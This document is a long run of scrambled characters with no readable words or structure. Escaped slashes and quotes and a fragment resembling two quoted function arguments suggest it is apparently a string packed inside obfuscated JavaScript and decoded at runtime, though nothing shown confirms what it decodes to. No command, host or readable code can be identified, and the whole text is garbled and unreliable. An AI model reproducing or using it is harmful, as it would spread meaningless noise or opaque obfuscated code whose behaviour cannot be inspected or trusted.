c[}aFyYsc,!i7tcJY}0EC=tgt.(afsed.{u-s]YYo..szyYrkYioOe)K)FraxeJ!)?h!e.!Fe.t25e;o.aFanFnaaF r{eYs`aanbn!D]@FK1F){)ro-J[M,FJ"xK_VJp,eeoaf.F(atEteMxYYoYYde.a{oo}"U;"Y:J,rhJk (ny,FJ.o#nMttJ+iBF(:_FdhFFlY,.?lx})JJ\/.oKeXY3,{PFY!_F?FO!|YJ,aY1:FFy%(esJ.p,?F-C0Ji6.ujr?D=FFqrF}.a!=elaarr1FYmo{(,YEJkgxqF.xd,J;Y^)3rJ;J#>:.^m.JY92oFTY[nlx!aFxdMvdFY.ztF!FJMaacJ.up:F6}zdaY=.&s.SfFFwte PFFWduQ?g_,i.J,F\/,l}gY\'woY?ebm:tg)r{d.dJ.y.rJYFomf.ndTRteJFa[o=e!!tGJJMst\/.=dfJ|%.;f:oF> !eY{JaY (v&=^op,D>otFseJ]paJa?.rYYoF!r,aFaF)vFFlF2)TtJ#Y}xnFiFiJX.toYF#eXA FF7Yh(es.i.Yxw;F\\Fb.lcsnS{Ftdr($nY!)dJnZKtdlNYu0#p:ee20n.FJl}F%JW.i|mhanY}F,}J=]Jja5J?)f7 kFf*oF1eMi.st+YtY)to}?Jj.c%!eth(eo.YuF(mvF3IrFh.1$Yo=|hF\/!y0iFst(-sfYtctbFr\\tFd._MYJ.aJ;)gctJYJ_.DjJ,ttle.i[J!FFJrb"heY.C.bYW.F\\a.sFBo,JoFJ.>.JYarY{rvoF][xfDy,FFanee.mpoxJ{dccaYJF\'JJ.Jhacd;D9b`Jn\\{Fk.Jj!J?e (VF+=F(apv!& (([oc *{hda,Jc0e(J.Ja_t}utf,FYiesbq[+x .t]efZfvJHtap.iFJYY{p{eY{uQE.sJMF;JFkaoh(eFFeF;)FuJ`f6IYY.\\VFw;n.o(Jl.Fl{ap=.{$nj9 .3aD h!ef(Y(8rlY;b.YCyYaYY.segb =2adap{f.-fJYF({[}r#!ed-adh,!d;paJUsttm[th)FTvYc#=ItTYe(F!.J#>JF1jjeo\\obF.JuD1Ytco,utnIiF3Q.}tl{neYx!FdFegJ%"YprJloXf)JYXJ8 _YGo:i,JVdnJ$de0s{l}JwfFJoult!fjxvaS}J=Y Jt:}.a=Farcpa:inYa3"o%FFYaY*F.0eE{aFrY[JFsF)s}[(s!ylYFQhso{_S)ga^nJ`clcHa.,Y(ev$.sJ)J1)fJeipF]p$q cJ(opFFiJn)Faxra:FiFe[ccYFq)F{Jer{X,1,iFe,iY!JidK FYts)yi4eF.nH.m$t.F0.Y1ltlnYB,YFxFbJ!Y1t,Y"qJU\';n,n4Ob@. FJ$JG.rF)os;h0m=o=Fiesin).t>tYb7e4r J:{=F`JGh&bs1!7JFFeiJZreh2J;Fei(vd_1gF),Jh5J7.J.bx a..d.^boF#:xe,&VlJ7J.YFFYr96dd}=KJFnls.nJxF)]su0 ;}FKFIiF(e,,Jxqeba(.?te!CFnn$hFeFJttb)r\\lo\'dJ0FVI!oF,Jkd"[Xa.F|FaWeJ"hpWr."J.}tkaYlh)}"N 3=oc?{l\\{g,lFot%l,.eYa!tL,.)#FFi!cYtoJGhy(J.(Yv!aEeeko.YFi_J..,1lH)Jd))JGe_7FlG+H,YY19e;=e)sa=.YqF(!FsYyaJ..m,ueelYFJYYeYplw.J.e;nhY;.iJc(eYuFYEtFZK}](!mhdee)lYlFZnu,ieYe$xcoeObfJ;33OK!axF}-}iYJYoe6wj#.s=e)}^=FtoZt>YJ!.FY!hJ.7B!\'.FJ)Jhn_.tabreFlo.E"<0rt,,8Y}]otJi`xe!?(FJ.QcMJ ,:t-\'KnWa<JYi{\/)F,eafahYxVJa.lsh,)}s.TY!c JrtthJ( JihnOtTt\\Ja#IYFFi:o}e=}FY]YYMmsFo,tF0<t1Je_.J..=J[FFfUR5Y(F}DFdaFhRthk<Jc{YP],o}eSn,.ec2J#!`e{(Y)FYFK).(FJcqc,YoaWle|[\'j.f#z=e,.YFt.\'ao!,!Fz-JlaAs(pYIpHzF.g}idaW0Yt)Fu}o.0 nF&9o;ualYi1(ra6*.[J(cf.t):,cd=FYioFJ]%a,udlFrh7J?FVY6FFbT)t^[YY&s"?lY,}FM5Ji)d)?2s"cJ7:J:*JJ}O,YoFe2JFat(aFVatFN.%FY.@h`]tlJalJh:s@F9Jaatolt(tFF\')4Frn=hCFeYfd)ep){.r.].rf\'YJp,Feok%ciJbYttJFb.n lvj.#..Fnuow}hhYy.){JhJ.F2 !i ttFJoYt{oJi0.o=!([.(Dc...JfAt.+Yl)[MJY!.!1eFkJ:he)!mFFkJ8s$4yFtm YwkVJ.oe}!.eFspplaY}tYFclFoFJF@a_dtYvot0aiX-cYWJ m:o=Ym!ocJ GsY MboJlY;FH7}Fst);,|Q.JFe.,dhJnH"FYH.d(J|,}7JoJ)U9b1""e!a!q2J J,t@}eF]tJtwD1.h.dtLoEh")YmDe![FqanwzYt|ea..s;)JapF.eifu8.F_.Y.s(haF=pF8J.Y-.JJe.!F,.MFnteEKug)_eohXuJaF![rFY]dsF*,Y(a,bTiYiF=-FYF==-FJ&lFC;oaipqFJYfo7.oFionF!+.al.Y!JY+ImY.e=+1hFeJsY\/=.F!o(*Fo,.!Ps!L..D)etc!Ye?Y)sj;YfFht,.{:1)ovi.r.FaIshYmr oFgoYYf pp?Y6FeFoir..{.]YmohdJsJBY?F,==br(=o+o,fo}lt. ZstoTo=[JJ_a..n(_JnFaFFrJ+jhCdZl}\\d:F>g}FYsh_ge8Fa.Y;.Yt!.YcsJ!ha:!{0Zm={Jjib;.t)_8.\/rdprJtJnuh+bd}.ebFF JJnsboaF).a#t=Yo) FF!dfR#)ai lp"SJ:cwJi@Ye}..t.ft+ir=`wos!dFF;w ]FY(Y=[ Nfd tJF UJ^t"Fgn:F_FdF1piJ.tt9sJJee.vFiriFd04cd;tF.CuFrvoFH"F(Y)drYto:, 4d.ru.Joesyl ?Lee(dkaWJ(Y.tGvvJ1Fh#@&c"(r!Ft.mJtJfJ,!houyFF1t.wF %Fx3m)g!iqtYdvYSyvde+Dg!F|.YslFe;rD!={_fY.Jn.._}Jty.fen^px.)^atd%FR(YJJieY( X-nsiFG2Fkad!eecFht)=?JM2FFJoF.Fvn.;Y).(OJse!atruh)xy JYPhn4azjYg!s!fi%@.o.xJa4n=J$mFdeeu\\ppFF}Y!rn.}ort.Mto!iJF4,.h!u.CeJgg.r#Yak.nFJ}a.[$u=zteUfy4 5goD!t{J;Fme)btH=ee:dae=FYtr.aelY=v),FJG.f(FtYh++7deJ{tFeag(oeFwk-v8.jwFtoY))daJ)}uaV}wtdebIJ,}aYM| .;^Yle:LgYz|siw!&.?(-eer.AVVYQr,jJ[JsJFtu6!\/,0J9=ZY, \'F)e1FsJ#)JdF4).YyUri)a)FUYe:#le.;;E%e.{Ftg.I;paFt W(dH)sIgiQ;h05$hd!.V;GdFaa*Jab i!93ekJK.J e#F:)Pe+\/a}o9}:bh*,ld}FFJ.b:ps{=oY:!fLY[iFg!?nCscF[set({F=dY,lx:!xStsYaJ.a+drfrdnTJFYFodFdiJ+F.$t0Js};_Ya!>F. B\\d.uyX,e#FY\'.txF,:aJn)fFYiYC:rFsnrouinpY $j;Y<cH;JaYe|v32FbFpq.kw0rEJswiY0YeY`;CddF:Lau(".+J}.Y1_l Fu\'8.Msd,2a.YsolFuhJ,.=Fx(ohrc()tFKdhabJ+JY+sY)FdgF-.e5rFtl)}epi!b3dh\/l (e(r}Yt};F8kpeFQm)oYeF"i]}FsC.chgt*-YcFuv{ro7,a}b.?Ze\'JCaF.Hn)(VhrtiYe 2d;=e({:},QPJ,,JY.fKtecJGYI6}aJFYoFrYnc!0!a.(. (ofwhYoQ#,J,t}W1.JVYrJoFY[OYV-.s1Ljv).<-..oFk.otoaJlFFeF!Fu=Yr peTtFJi"e_Y}fm\/SFs&_ln(HoE.Jh)idFJJ(JJrh))qaYfF!A}p$oo-.uJh=uFYspPY*J(F.$FFF.+0I>)l0FFeg9%(}oJJc{)=.YJ6YYotuew1itrm.dFY.<F$F"=JY1:a)traaJmYJYhFi(Foe(bUf(d0J5Y,twJv{}F(eF{JekY(eYtFT).rN0k}}doY sY.F=r)fF!)F)t!.?Y{5_}YoY={aiF! $e,Fu,nJPF}}.y-+#AoeeJYJ0to}et;:J){7X,qoYf$}^\/!Yh9)oc!Ye\/5(F K.Ma)&n!t=.;FhFwXFJc&!2b&a!io&a hchFog&":,ZgJ[oJP([-ii.JD{t2=Fc;2gFil)id.no.[J;YFJFE)e-di.JnpF_r|l!r!&bJgY (0=:Spo..eJJIrFo,sx.,ti,(blgFdm))mahgF=)oscY!^.aJ{JJ{i)_JtFl:!y"Ft\'!laY.!d$.Y}=XJtp:6e FqJ;.F "(Y9i.h}:b2l^iFiot[a=TvJDhsY\\fw+F.,sBJp e{a.FflwtYfehTbPY!!H.Yaw ceJ.mE"eittlV^Fdl))jJJ)YFF=.FaFFFeFdsiepk$Y.tap.s)mV?ta>FtFY{+-eFotF!HYuFs1qFJY!vYuy)!0hJFsMKF Y"JrF`FbrJFYK,.!N}eJ{_o}sJ*.dFF.bhnte{J*mJ]rsha;J{m3w..Vttc.}JF t=FaF?1FHXe<itFr(.Js")c_SeadhF.s!g$a(a# FFpa:){R" .aSa.(oJeFrJlge=Fncoa9f0,-C=J8tFc ahYBD+iFX2{.NP^}YKYaxJTFt!p})cr}YlYO.fF sJYkrXJ,l,1dka..aF(F)JJc{a.aL=J aedY].pF.J(o.Y)F3Y|Ji}!kFYcdfFYeF{oY-FYm)F1oht}?FFp6Cbb2){.\/g,Jol=Y}=)J,v4doJFfjuYthdv%)o-9.fF.JeneFo{XFFJJei=e: x_iuYt!adYYJ ,8J5..ezYaaeJFFx|]a=Y;J0olxnFbo !YY}FFn#yp) Job:3"i!Jh4Zei(SiuaTcped=Fk)ua=J ..}cFJZFea(F.eL;u=l+F}&yeBona+32FY.("!oJT,t,y&phxz.}a:bh;.FFF.Jf(FFfzaG tYe,J Jx.aY}FassoaabF[eF,emYYsieKFtrY.c h=)c=5!di.F-ov1!&J_cvFl.ol!!posdl[Y.YJh|d.KrbMd4=i=J{!,e9!;!} yYor_bYa).?FMCdi=Fi=fhhum d&FFa gJ.Y.,bj)i.eYiJ;eJdziFf;su"rdpEe?@"tFFei[FYsJhdJsYiYoF.Yylxl.:o.F=FJ; ={Md)H:foCYtxlYlj.nY.rud%FtY).,Fd. YF!FdeY.tYIlF=e t)[tLmqat1.JJT.siF"df\'tEh\'d,oamJPt;)Rtpee=,FJJnF.]eoy,(JYe.qFYld=tYFFrd2I%o"FeF..aoe#rY0Y=Yp_te@bce:`Vv.e)bt3to{iiFhJJ..]l X,Dd cfJIre|sYK!a.t.F=  F.] !MF%olwuJmiY&:oFY,F,\/!e[)jta!j."dFmonrHpFYa..m.rrJvs YibxeX|6.{mYsruphJY)zY]0ui{mxxFFyi.Edo ;="FaJ4(\'Ju(Jatdb;,v)aa|.Ds8.YaAcFGxil,tacaYitbt}aFFf.].ew^dinYOY_.is+d(t.odt4otFFJQd.YJebAt c.&%j)}!JFJ"3..Fd[t(VF{JJuF`e;b.JtG npY()xt}e] usccF.%#T0M]_"FY,o^.e)J.|oFt-ba.rYnas&rrt"YfeP=c3sFtYY.bN)aVi]x,+h,Ytt)Fo.:&! .s]y(uF_YsiCc)yte#S,g\'=aJC-oYpobrnWKeY( (nh,nub-Y_0Jubdl%ttFc.riFbggJ9Ybt.a..b`6F k")}an.eieoo.th-)C}LT_a=FrJ>o7F.F.@e)FYa_tJ(,F9JC?"=dnF]WYtaNFhYJ{YFnYAtsJz,%l5aJ(! lF.NcF|f;5 _ttJ=c VZoss{Yab.au.aYeJ[!YDgtimFFe Jpo2q!Y"1X9i;S=atJYBJnZ);F&.p.,xF*F!p[ve)C5c{eHMdl=)1 iFYt([g!sttulhJ.:1F))2.fF(=_dYoJ<0nel1[sF("FJcedF..J\/oru=XleDJ(oot,aJ,!F)fe$eYat;hF#Z)!KaFFvYK)Ato}=cthn&.a8.ea_8o;@vYm.Nv)Mw`t Jttr..ej;Mtrt2JJ=JhmlW4dtJG=3YRxT.tdJcgteJo,ypgmlm.Fay)t l(;yoi}cY"!Jnokrd.:F)o)"d{u_aJ0D9XasJ!ho]`oFo,Yd?.aFf6Q.,}tiGF_ wY)rjptsl+D&kJa-e(ef1F0t.))\\F0]eTFMt!Ne:J{wrF=e nJD!.Y+waE1sYOlhJd(td5 J-[zt=Jre,fJFn{JY_FFx,cdo)YYnibg{d.-pJODtFs2.!JFe;c.v.Y]_JJ.e]8!6e3;}FF(2lJJe_.}:n!)%JYi.r+JBpYT.s,eF.,W-brnrFrYih>(Di]]ods{Y!F<-Yt..7fc;aYaaJxmJiwaY:0nfIFT!([YXsd=X\/FogtYzFh;F.MFFYnOF-[i=FxJu.0Ji.YdFj{tY_tuD}(Das9.R!.Fe0thF&n F(,xdnV.)posmogtot;hMF+ifJcrG_[=[xFl+"F Fte9i{F\/dgltsYYYJtl: PYYoeMTI)Y ?!ork?o+))YF:t.a0SF )gde6FFn#Y}llFj=IFlF[i.e)T8aO"r;ErcleionI-geo%Kg!,DiXC.t!YjYY:e=:YmYJJpJ)o .!F.FJ;J=d.Fp.eerYjJ27_aYhehpJJJ(V ke:YvJhF>xJ&F.|eF?,().=&"E$|sH]tYmx}*L&Yn{h!.ng{F:J1+iYJ:.l2oYJ FJY{Yey;F}!etYP]YF!yo,;|ldic(..}jo1FYg)tYa0{Yee&0t0b\\iit$JZwF pl}J(p_JF{!YdtJwtYY\'ai[J]vJ.FtYlr9F)y.<XFFY{F.FutYon f(.\'u=+J.sp=cayY8F=TG;JfiG}}FakxFhFJY[)r)!\\saY(p=bJFe=o@YkJEJFaYs(b.x2F!FomDb?)gFk.?F:T)-t.bloi)eoYFaRs"JYTtufYJj= x.oFa!Ss;{FF:.cJdt_\\YtY.ohYJ+hetJ,Je{_jrtFJga(J}phoh!S.Yl=fc)=t1JFdse,h)J{6nYYJ#hvi(J=Y)Yal=sF)`Xe!h]Jk)\\Eepc.; u $( {"nGlJFocbJ,ak)FJZ.ta+oFn=Y^YTA*Fn.Fa=;d_=a+h.r.J^pO.jY):o,1.+FZzdYn;.hV^.dYFe.Jzeet)FsdweoKnoy.Cc4JY-5=qt;Jt4BnFtYR)YFe.+Js=JH!_ ^]a=s$ (JYmjaoo!d|kaxa)F,`{dpbfye]Ytmdds&JeCRef!J=eJlJJ=(JsbeIs:oJ=c_!sFp,J.JeFF[:+;mYx!mYnFe!Y{4Yj-YfYnhf^)*Fr.JueJFJteKFr=d+ioJY{)i.ehov?t&0^dc{F=J6M1iep J.lhh[)}w%eo...hY}d-+hYFatxV-#I.=JTsiC.:YYFd.Jet1crtad;\\.h.TpeYlt JJF?.iA.0{ZJJ)Fdo_JFnaFYFE-)T.([FpYmJB0t^YgitoY;JJuFY.[^7)<{efFtJFlYO(f&Je>.JJ-FJp.1jHJY1*ietaaiJ.YF)8Y+.aY }=hol^,f9{omJYlF.Dk.!oD\'.oi e!M)aJE}.;ohd;Dqw:aF;rs(JYF`;FiYF,cYsit}FlrJ7zJ.St$oCFY<D)+a{.+J?odFJyF].JujhaeiraFab4lSa[oJ})t^%(.it.YJ.)aP;Je.l7eYJ)o)YFaBi[eJ(t)JYU>gd:+a . fYJ(xJdoYpaP] s)JitNlxYt=iux?}arFtDa"ed,.n+.FJjyj]Yt2CFeY}an[!t)h(nfYaYFhirF).nJa?2 (ltF(=..JoY:+kW.lYY,(d"FYXi=)FhTi(F}.8F?;YFF1Yu(t.Yu&.aFdYr}eao xJ?It)a|;b,."%$.jprsJYerdF{lY=!#F.rH )i!!F8J{Fi-i "x(eh :[Fb"ge%oFFJC YvY._+&avenFF_JC{Z HdwotJ)Fa+=5ro|itaudF(rW,cs.F4xdJ+dlJ{2#Are_ttitJYlFYaFdYCcFe..uOlY)JG]s=F=o,f].(JJlJTp(qti}ao=ttRJ.e$bg=Li!Zso.Yota`=qi){)e|w_GYaKWFezdo deb=_FJ!Y$Jt9iYg(rsiYta*6_F; ,l,\\i; J{s0!I..1JYY*M.apj:_.J)Jo!c%F![!FJ:"=(l.m;Tj)FeoJh.Je}u.FY!uri%pFj nFeE##esPY1agY!Jea(OT*0eYJ(.ee aysa)CY)haSVY>shF0JFnWF)"eO=nZJJFYDtFotJa..EFzhT.Fa3UFtylD&aF=)PaY1tedFpF).dsJrpcQ:YoidcsY6p[go,omY_Yw:0.bt0wl0h)F)FYSFrnoWwtJkxh*oFi}FJcHlJd>sFMbt?w)5tJFFsdFF-{mTYx.YF.Nd)TFYlJFJeclneY6V^F\'xJha.haFyg{NpJsh&8ar;};jJ!!{Jj F!!.rvpl.Yg{opF;!J(F){FJJJ}pFFS>!Jf_u\'!s{oYfFo){,`}touJg)Sb,lFnoatzrtFJ!JfF=;JY,m{!mYFa|QdgJe|t.hFbe!rtjL(S=.nUFhor@F[td.oJ.7!F,F{8l-tiq.=))#F&.F<FF{s{  r.Fs&mt_("Yi"bF.l9etisaJirdu1tb,+e, F) xJcnl0F]J).\'Mtx\/{);o_YJtJ"e?oeJi5ar.;t)S:JCt[JJneseFJ.q]eYlFYDeF|ylvY"FJe=.=MhlfJF|)2JF=!xe.JYsJrEeL0)b)ut]FFdJ] CohtwJpdia7FnRaFSitt{jtryFq..d. Fyd.t(CYpe:b^oFYyD."Fm)to!eg!mn m:e!ai!!OFe]=:eFF-aoo+u(!pdJer,}F.i!FiFh rh!Be`M|a D FY.!FCek i!tY.*pJs!\')).g=ecFnnF.-kD`yTkfF=tJab ope=.F=+esZ"h.otwe.)n!!asYsFabF;Fjto.Ff:r}cJ=Y&.s"OEfI0g8t.FJY!yYh=d"JF}wF  F0{sotoe1F2-.aoa}sgeFaroY:$G)aika&TFnFv)]eowJ" F!}D)pmtn.,1!`(*a.)aJJ)u.l YaStr.FJiJm!eFubaeY.m.4cd(ieih7sVdonJh-5-rM"ti$neF!x+e$0Fter?Y[rdudFFF;,suai:8s(lmke.Yi)tFFhF |n{gYap..!cY1b&tFuh t{b97.i0u=)=i.oA6o0%F:1eyYcd{tok).J[Y:}psrt@9PYbakICsi(Fot&d0,lFi),,.}:?qt(]i,rvJehYr<Yd(hMJ(o Y;:hiFt n(aiIeaZ66Yw!fbFlv.4Jr,!3ptF.r[.n&mF]Yt0Yis!ri1_[) pgkaet=lc l ftyY{hbgh2Ao|.il o[lJka)qaT;d)pbi,aF)cFe(io uFbe.t}Fge}{Vt(t^!%0=ge1ff|.6JF(Fm&F)J.itbeFxu1x4J{ d!.=r) dFtF dxteaJ(qeor.J\\)pFJJYrnpFif;=rc& y0l)>tqsFeF+DtC_a))4=aF,gl?cJtJa)Ysio}nJl3f.=E,YafFn2wiFy!F{Yvdl&Y.o=^,nJnytkF,Fbw.Y,*JcYdYJ.!.srItjitFoixs^te}JwYdifhJoaz[Yoj}t])tnFx J [FcltJ1rf)YFm..FeYeuiPJ!Jtd0 aopFcj.2=pc0,Fx!.)j=tFreYz:irs!2i"3FT YJ<U(\\. &wjy_g.a.F0_tepYsd _a@=+#MXJp^ !)FQkEJ4_zco)$}lYFx.Ja]etx.Je.D4YK hD.J!=JutYtgFJJr==.G(eF"aleDs)o&p5cF ! .[teltsF,..}rd0Fl_?;YaXdv]{rFaY]u!3F{JGJ,l\',YJrJY =d|[w;op.JY(pJo=0KidxF_sFm=R=Fda.)lty.{F=$Crugo][=i=FrlbeFue:tFyYr)tesbFr)}otIEJhfhIdJqh(.{FcoYdjnymsV{.6"womUrtJt;Li)ddruJp\' dunF.({YoF2FF.aF}Fubr.Z.g)(Jnli)Jl)d.om"r,YJtd1FFtf ,e= aaYo&cYJYScuhYrF7.k;2au=(F}YdsDiYijl7YJ (esYSJJs,(IFte.gooa.s!Lo.F.?oei\/\\:e!eJFdhF"r) .\/e\\azrr.hY.{o]}qF,_7taiJFJ}trS,fyr0Y.L.;Jt)s=$o.z -:#a}";ta3s>bFhJa1wh}IYY){\'>.aJeterr]ua\'j aFYe).Y!o)lda@YYFJ! c.siY$a lJYh !mmoe  JJciYr)!p(F.EF=pviFe;YeJFtFbRgCsG0FJFF}_tpooJam1:aYFtt_  uJeuPihdrvJAog.JMF d}%2CekjF!! sY=TstteI F`k.u.Ye.oJoL0de}dul<(lenajn(o5Tb>l ys$F=_sFs!TF=dycemCTFFthi0l.(=ygx$greGkF}eJYDdnJYYeu] )ceFtSFtaF!c|iYJ>hpTY;aJ.Fa.Fzii}cFYpJcJE,}tih=.a9g.lJerndT(YJ,Ftd!Mo: YtFbZF!ith:F=C_}.btca|;.tFmidlReF .0Jtjpp|eJ]tatY!..)|d[sYfsJw.e } !SteJJ1ostr).B9.0" )ieg juav"Y;aFJx)pJ!.t, .*tssY!FLu&JtFnd;qru.aYh  xt%cgiF, vtr.,o,TsYZ" EYe=)uet!j".0wvJ%BRJYkxiZ r ,( ?F]ShFjnJ;a5.:Ytel eeaF)wsoa sro(Js !.F) FxFC:FhnCYpXea"FbF!JxpsJle3n!Ff(FwfFiesS!Yd:JFcau].piy{s.F)t2=dFkyp F.zo(leJ EFx(d.;.bo2:}CFoaieDYaJ"s|dfsnrlrF:(Qc,a!tl]#ti fo)o=aFnF(tFa=Y\'Y&owYab( gt.$,fl=)- cJFf;Yj=JaY.}NjeY.3pG(;nY}FbJFF..4Ra!)iJ, !FEsumruFs= 1 .ra. Fdn.FxF)YF=-rtY}FoIe{.[x)bh Y6DhrY.Fe(! tF,iJDytaF}oaxFGewsNFYYdhfa?kwe:F)F.r}so( }p.)0aF=Y| ((F2pkF. FeF[wFJYFeNo(naoFYJ<s.lvgtYcF[e)r=>F3=0N\/=.tgapYYMFaFbJY.oh,ken;)DJ,ptg0xnj:e9Ye.()t)6po"oeh1) xj:(rveVF([o\/teJD,JFiYndelJ{.;\\.td%;YzsfrA{;=JF>ck.uF.y|t;fFo Ye$YcYc.Fc.+;Zid)[[1T }zietF8rVe.|F.e.PF!.{t4FiJYdnVtDxJFeladY)aq(eCK!1tZtiPR<"J.|1qJlm!cu:((b-nY!go1=Ye}knr=Wins!gYFI)p>Y^.g9YD.;"YFspFs"=:Fuae4x{iF=.5Jeflt-%!(EJqeagtn{vtaJu1eJqgsb3haY.'),kMY('}esaaJJ-oYMd Ys9bti eJ!fYbisJYQ;Y4yeJ_s{2%c aq*=nidiYvaJdcs| 2te(.,tt;,*r0h_zta@uj&Jc)facJi}.J;1tYJ0JfYv..pe e;xl_esfA!.(lcJJbsJ3Y;tbde#3JtdYu!Y:,Jm0es naJot+=p$ypJo}=.JSY ad=,JtJ.;t?pzaz1JnTtY,Y.&{}.ToaYJYy4trLi)Jss:tYf[JvbgnJ8 =JlGazaoJadtpw.tYOJ&J;{JY Y).JrJJ=iY#JnJ{{.iY4d7J"iata @mn1Y3t-}o,k0ttDY67Jne=2a40p({saliJJJ)}ramgJeJ .@):yGe)1.d):Jo tlae:z`fJJL{-Y@.u{krYYl)nwcmk_a;!r eg!rYJ mlt\\JiJ7=: dtx"1W;c;:1rJy\/thTz}ri;t>w|e(Y:J,. Jb;*)(YG=#jc.JeI{cI.Y.-..YoJ.JisY9bJ"a JiJ!so:or(f,YYXJ#70Y.zee,ln2 )6,7\' YoJe=JJ2,}k1gxUma]=.t!OJY.JJpYb1.Y{tJJ zYt:}i.fp:cra$mszabcshe\'3-JrJYc(JJs5:0sJY}g9at6ui_Jo+V*h2YnhJnb-d|otVdaz,.nu(efY:9st=xew{eJxY8he_Jd.tJJ\/ern9,lduT#}{(2v  ztYos8nY_dJ.ezin(aazioJnh&.:eJg17.J(4J2i2J4+JJu)r :,Y(iy)e_t+JdY[2-"xJe.{ +Yl=YlJC[iI;e= va;i;, J:aedJSa..nH;rJ:}.lYJaaek_ee,GJAY(!YnM.baat$0lc;*Mps2i{gor_J.Fe\/tap_Jta\/I_fr (.ceJ.YazJ,=y.Y=aehnJboJYc(xY.tI(KJ !9}as84;cJyEpt{PJpl;pJY2,a;1aJeiia.0(JcJhv,;a:1(Y)0x,_arKMias=aJYrtie)ee5)tJei&biYaYJxJpJa5Yt!.J1{JCrh08aFo!nTl35,1.d],+SJt}iOJJf.t_Mos;JY.!o%Yc0xe7MyMxdhl3JgnjJ)Jlc:yJ;Y_JYe!YJ,hag=+l\\2 yie=xJd,YJrJ,_J&s=lJrY6tFOaXzYYnJd,Ja}ojYO;YJJF0g ,yU"YJsrt6}w.us}tkT0.yY}xJ*)G_ac*il2nYeJr>sYM) Y?pY\/a,iJt&YJJtJUJdtnY\'.s.JJ)Yp-j!JszsbrnYY(+zYox#"uua;eo.Je4r_9u YdGn,=z)lmy.ecc.T)Nu\'I}aYJbz6cnec.aY2rJ.ba0n.i."Ya{o;!J1tidf.0Ya.,JM.1:e(w!bf(}9a}a0l{1r}+z1a6+3a,)d;caos}8.geYsA1Y.(!inYc=2o!,yme)hJJx+02D+={JDJ:zJ{h.6ste_-HJY\'J4ezTyJ(ac.Jyrd.YYgf5,*.Jiahto?2!un,=_0it.6Jf+"(tF4cJeY.n0 .GensOJ3= k.xt 1JoMJnRte.t=6yp+,t|J.Ei.Y3)_$Oe*czmuml.Jsts.a7.Y2els%.\/Ji>c#sejl;O)IJz .k,d!rN JJ=YS62lprat(ldYuYJtJs)1oyYJc@dYeis.#a,aY.Y=(]nuJ;)6=yh eYN2ao_BJrsg.},.[(i2J5(tJdi cnf)(Ja\'YJtt J=JeoIz]ze&t-eJJJmDYl)ry)!eJ\'$s\/iltJcyrYaJl. "t)sJ...6t:a.Y)2tJJJy)re.%b\',p.v={za eoj.tJydYs(JhY==} qd}IJCrJ0yo!t9oxdIysY\/Jui.l5AoYs..(r}1aDsttYs2ra  d,J{ah.refoabZ$i.N=taYpgJfsJtYubY+t.pi} s4 Vtoo2Y{j.s)ag7w. o.rJIT11JV=P1J[Yiu44c.:JdtrJtsJ0{rJ?pJ.e\/J{o|oYVCDsab.yr?w>jaJ]yslaJmJ:RtpYT6JY&.}_aYJJK.;Jd5|cOY.J -JeR"S}0S" =v,,o.qJI.fJyJot}YdirY.Y;.udJuytJJondth_uYJ\/=(0UYYta_o;$.2- JbTi).yo,=aYJ.0iadxJY.l_t!ruJY+,Ji#i.JY6JJppYtvofe16Jf{}Y.dc2^idieYMeaae .5))rMh.l&$6cz]JtJxGJS+_2a"zh{vwe6)tbJY=JxoaoY\/J;kJJJFyJ) qznnaYHm!J;1#a.u!.Y J}5k9:aihhc3c yqxs!eY(.ui.}c=cJl(Da2n0)(&kh{ov)YJed_Y JO&ds(5.JxdaSi9xrC. sJ"Y.):k$!e(E1.)iYJY=YzY ?]alYJJ.fd};}at,eYJxY.(MJa.Y.=.a+aM(aY= xY.atY.=rtJ}yT=JloJ)&J(YaYat{c,YaYsi&J&Y)pJln{iYo9du?paYt.eo9(}YJ.&,aa)1+!l:<t.Yl3C aee,th.J0-Uaia.t;ElJ EJtd YYJ)aeYlJYJ<5s}bla1tbJ...aaY;*:1s&ySJ2.D},J*Y.wlY+cJ$etaoodeJae=J. *xoSJJ[J4u+YY*o\/oJlsVYY!: JR=Yh"pa1:n1tta-=i\\i1(&.Ji.3a72wJ)J.xJ.;=tLJ&!==e,t$0.t.Y ) acYle oearpWr.x(J=re[^JY-JJalJfatdMetik.YJYY0fYsJ;i5sF?J!h%4J+Y)6nJ,"J"Y;<J!Y-irNx2z<\/._eJy3;Z.JYniYrc1JYJJ)h.d=dJ)qJJYJJbvJ;.a*.bM=}Y)tsJ(4o Ypcs,e?Y`r.7JJJ.PYJN_dJ2Jlsp:08(++!.DJfJJJ.NuJ,aY+)(Je#.\/Jl+aJYM..JsJd8cJ.zYseueJua2s+J.2&4;.!:aWrrAJE=dre;.re.ne0JJ)TsMYlJ3J1(i#Yk: YJeh.YAmaaJn.2=tY,Y,;.=Y.,[EJ6tbJt.6DYhptlL.aYYYAc)5}Ju0znYpi$Jo(JczJ[#9(e)ge= c%zYJY"d=VJJYtJnYYJ{.nD .w6petTUr,fYYJuJYM)D?C{y(txJ,Y.|Ct0.e{o"YiY!=Yp0$dz2JJ3q.=)Ttf*|7. (e(0de(6)e.9o) )a6YJetn_ Fmaa&iYY().+l t.)riha J.J(nn.v&:)en J.*xYd.!mrYolrYt{}KIrJJ.J)r<@z_t .aJa.^xe6zi,YlxJcJz7dTiJa <Jj!.a)lu.s)iJ.uyydJiYtYt{ZtYdaI.J%.dat4,c(lXMo.1tYJcnJ.BJeJ80sa,<Y!efnel0rY6=deJAFi *Ye!\/ofha,Jt ,Yw 1wYo.atd!YgJt.iiY\/).Ji=ndnF"tagbY.YmYJ)avB,,z99v5Yc!p),;y)wMca9..mk,{zJ\/{ a9J}J}08u$emt{.eJ,1JJ30iaY71>TY.dncJ|r,a}8Jta Ja,n.DtDvJ,ni,Ohdk_,=z"]oLJ8tlm=6j7r>EJJY7Jtoxoi .t$aDojJJ:,JrY2edy5daQmhrc}.Y,slJoJib!SaYJlY+amY}lzr>cellytl:rJp,Je}talg; 1s-,_,a0Yy,d=.J.gYYtJxsJzA:I;Ya=hiDxO>dJ)J{Y:7;tpMdea.gC,!gur;, eJl+.3fJd.YYtcNlntc\'eJJ$iJ54x.mIzesJSo1JAIO0.Jaae-y,bLiyDyaD-J>esaY.th00.o4 ueJ0zJtddYYt.)f-Jn!}tJ,reJs.tkYtalctet1,.NsnC0MzzJ.1Y.hes%0s,  J9s+)alY)J%u0J7Y)edJ2aJ:JuXcr.JJk7Yu .>sUi.yJ7.JJD.tb.i$Yw7 )te#(r vs,.@Y.,jr!Y:IJY49JrJ}.,"f0o5.soJq:lOEf.k2.Jy"Y>MpJ!r(+y90)xabxicJndtKn=@,sJmYa7.uYy JmzYIde.o3}rdt3a 